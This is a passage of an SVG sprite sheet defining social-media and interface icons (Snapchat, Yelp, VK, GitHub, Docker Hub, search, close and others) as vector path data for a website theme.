2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
